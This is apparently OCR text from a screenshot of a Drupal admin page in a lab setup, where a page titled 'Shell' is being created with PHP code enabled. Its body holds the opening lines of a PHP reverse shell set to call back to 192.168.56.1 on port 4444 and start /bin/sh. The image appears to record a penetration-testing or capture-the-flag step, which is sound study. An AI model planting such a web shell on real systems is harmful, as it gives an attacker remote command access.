 192.168.56.120/node/add/page
Manage Shortcuts admin
Content Structure Appearance Extend Configuration People Reports Help
Create Basic page
Home » Node » Add content
Title*
Shell
Body (Edit summary)
<?php
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.56.1';
$port = 4444;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
Text format PHP code
• You may post PHP code. You should include <?php ?> tags.
Published
Save Preview